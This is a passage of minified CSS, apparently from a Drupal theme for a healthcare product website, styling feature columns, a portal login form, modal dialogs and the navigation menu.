body.page-node-type-product .more-features .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .list-text-columns,body.page-node-type-area-of-care .more-features .list-text-columns:after,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap:after,body.page-node-type-product .more-features .list-text-columns,body.page-node-type-product .more-features .list-text-columns:after,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap:after{background:#022943}.more-features-notes,body.page-node-type-area-of-care .more-features .list-text-columns-title,body.page-node-type-product .more-features .list-text-columns-title{width:100%;text-align:center}.more-features-notes{margin:30px 0 0}.more-features.side-by-side{overflow:hidden}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important;display:flex;align-items:center}.more-features.side-by-side .list-text-columns:after,.more-features.side-by-side .list-text-columns:before,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:after,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:before,.more-features.side-by-side .path-portal .more-features-columns-wrap:after,.more-features.side-by-side .path-portal .more-features-columns-wrap:before,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:after,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:before,.path-portal .more-features.side-by-side .more-features-columns-wrap:after,.path-portal .more-features.side-by-side .more-features-columns-wrap:before{display:none}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-30px}.more-features.side-by-side .list-text-columns-inner{flex:0 0 100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-title{text-align:center;margin-bottom:30px!important}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items{flex-wrap:wrap}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{text-align:center;display:flex;text-align:left;align-items:center;margin-bottom:24px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{font-size:30px;background-color:#fff;color:#094669;height:48px;max-height:48px;min-height:48px;width:48px;min-width:48px;max-width:48px;text-align:center;border-radius:50%;margin:0 20px 0 0;display:inline-flex;align-items:center;justify-content:center}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:24px;font-weight:500}.more-features.side-by-side.light .list-text-columns,.more-features.side-by-side.light .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side.light .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side.light .more-features-columns-wrap,.path-portal .more-features.side-by-side.light .more-features-columns-wrap{background:transparent;color:#4a4a4a}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title{color:#022943}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{background-color:#022943;color:#fff}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column p{color:#4a4a4a}.portal-login-form-wrap{margin-top:1.5rem}.portal-login-form .user-login-form+ul{list-style-type:none;margin:-69px 0 0 150px}.portal-login-form .user-login-form+ul:not(.select2-results__options){padding:0;line-height:1.5}.portal-login-form .user-login-form+ul li{padding:0;font-weight:400}.portal-login-form .user-login-form+ul li:before{display:none}.portal-login-form .user-login-form+ul li a{font-size:14px;text-decoration:underline}.portal-login-form .form-actions{margin:30px 0}.modal,body.modal-open .navbar{padding:0!important}.modal-dialog{margin:0}.modal-content{border-top:16px solid #ec342e;background:#fff;position:relative;overflow:hidden}.modal-content:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}#loginModal .modal-content:before{top:-287px;transform:none}#loginModal .modal-body{padding-bottom:2rem}#loginModal .modal-body .portal-login-form-wrap{margin-top:0}.modal-content img{margin-bottom:20px}.modal-content ul:not(.select2-results__options) li{font-weight:500}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:24px;opacity:1;margin:0 0 0 auto;z-index:1;position:relative;align-items:center;justify-content:center}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{line-height:1}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image .modal-body{padding:0;position:relative}.modal.modal-for-image-in-slider .modal-content,.modal.modal-for-image .modal-content{width:100vw;height:100vh;display:block}.modal.modal-for-image-in-slider .modal-content:before,.modal.modal-for-image .modal-content:before{display:none}.modal.modal-for-image-in-slider .modal-content img,.modal.modal-for-image .modal-content img{max-width:none;height:unset;margin:0}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image-in-slider .modal-for-image-item,.modal.modal-for-image .modal-body,.modal.modal-for-image .modal-for-image-item{display:flex;align-items:center;justify-content:center;height:100%;width:100%}.modal.modal-for-image-in-slider .modal-for-image-item img,.modal.modal-for-image .modal-for-image-item img{visibility:hidden}#block-userlogin .accordion .accordion-title .modal.modal-for-image-in-slider .create-account-link,#block-userlogin .accordion .accordion-title .modal.modal-for-image .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image-in-slider .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image .create-account-link,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image-in-slider a,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image-in-slider a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image a,.accordion .accordion-title .form-actions .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.accordion .accordion-title .form-actions .modal.modal-for-image input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image-in-slider a,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image a,.accordion .accordion-title .modal.modal-for-image-in-slider .btn,.accordion .accordion-title .modal.modal-for-image-in-slider .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image-in-slider .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image-in-slider .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .modal.modal-for-image .btn,.accordion .accordion-title .modal.modal-for-image .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image-in-slider a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image a,.form-actions .accordion .accordion-title .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.form-actions .accordion .accordion-title .modal.modal-for-image input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image a,.modal.modal-for-image #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image-in-slider .accordion .accordion-title .btn,.modal.modal-for-image-in-slider .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image-in-slider .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image-in-slider .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image-in-slider .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image-in-slider .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image-in-slider .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image-in-slider .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image-in-slider .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image-in-slider .modal-close,.modal.modal-for-image .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image .accordion .accordion-title .btn,.modal.modal-for-image .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image .modal-close,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a.button,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image a.button,.product-tabs-wrap .modal.modal-for-image-in-slider .accordion .accordion-title a.button,.product-tabs-wrap .modal.modal-for-image .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image-in-slider a,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image a,.request-box .request-box-cta .modal.modal-for-image-in-slider .accordion .accordion-title a,.request-box .request-box-cta .modal.modal-for-image .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image-in-slider .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image .accordion .accordion-title a{position:absolute;top:15px;right:15px}#webinarRegistration .modal-dialog{max-width:812px}#webinarRegistration .modal-content{height:min(100vh,900px)}#webinarRegistration .modal-header{padding-bottom:1rem}#webinarRegistration .modal-body{margin:0;padding:0}#webinarRegistration iframe{display:block;height:100%;width:100%;border:0 none}#webinarRegistration #block-webinarregistration{height:100%}#webinarRegistration #block-webinarregistration p{height:100%;margin:0;padding:0}.navbar{width:100vw;height:105px;transition:all .3s ease}.navbar .navbar-nav{align-items:center}.navbar .navbar-brand{min-height:60px;display:flex;align-items:center}.navbar .navbar-brand img{transition:all 1s ease}.navbar .navbar-toggler{outline:none;margin-right:-26px}.navbar div.nav-link:not(.menu-tertiary):not(.btn){padding:0;letter-spacing:2px}.navbar a.nav-link-inner[href=""]{cursor:default}.navbar a.nav-link-inner:not(.menu-category),.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){font-weight:500;text-transform:uppercase;letter-spacing:2px;font-size:16px!important;white-space:nowrap;transition:all .3s ease;margin-left:20px;margin-right:20px;padding-left:0!important;padding-right:0!important;min-height:20px;position:relative}.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){padding:0;margin-left:20px;margin-right:20px;line-height:1.5;font-size:16px!important}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){min-height:20px;position:relative;letter-spacing:2px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#fff}.navbar .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li{position:relative}.navbar .nav-item .nav-link-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link{display:flex;align-items:center}.navbar .nav-item .nav-link-link .nav-link-inner,.navbar .nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item>a{font-weight:500}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{display:none;box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;position:absolute;top:54px;left:-10px;padding:calc(30px - .4rem) 30px;flex-direction:column;align-items:flex-start}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-weight:500;text-transform:none;font-size:18px;letter-spacing:0!important}.navbar .nav-item ul.belmont-navigation-level-1 a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a{transition:all .3s ease;color:#094669}.navbar .nav-item ul.belmont-navigation-level-1 a:focus,.navbar .nav-item ul.belmont-navigation-level-1 a:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:hover{color:#ec342e}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{display:block;width:100%}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link{margin-bottom:10px}.navbar .nav-item ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner{padding:0;margin:17px 0}.navbar .nav-item ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:.4rem;padding-bottom:.4rem;margin-left:0;margin-right:0}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after{display:none!important}.navbar .nav-link-inner.menu-category{pointer-events:none;font-size:16px!important;font-weight:700!important;color:#9c9c9c!important;margin:25px 0 5px!important;padding-left:0!important;padding-right:0!important;display:block;text-transform:uppercase;white-space:nowrap}.navbar .nav-link-inner.menu-category:focus,.navbar .nav-link-inner.menu-category:hover{color:#9c9c9c!important}.navbar .nav-link-inner.menu-category:after{display:none!important}.navbar .navbar-nav .nav-item:first-child .nav-link-inner.menu-category,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:first-child .nav-link-inner.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:first-child .nav-link-inner.menu-category{margin-top:.4rem!important}.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-weight:500!important;text-transform:none!important;font-size:16px!important;letter-spacing:0!important;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.navbar .navbar-nav .nav-item:last-child .nav-link.menu-tertiary,.navbar .navbar-nav .nav-item:last-child body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child .nav-link.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child .nav-link.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav .nav-item:last-child a.menu-tertiary{margin-bottom:0!important;padding-bottom:.1rem!important}.navbar .nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary.menu-tertiary-first{border-top:1px solid #979797;padding-top:18px!important;margin-top:20px}.navbar .belmont-navigation-level-2{display:block}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar .nav-link>.nav-link-link>.nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner{position:relative}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{position:absolute;content:"";display:none;height:3px;width:100%;left:0;bottom:28%;background:#ec342e}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:block}.navbar .nav-item:hover .nav-item.dropdown,.navbar .nav-item:hover body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover .nav-item.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover .nav-item.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover ul>li.dropdown{align-items:center;display:flex;flex-direction:column}.navbar .btn-outline-info,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta 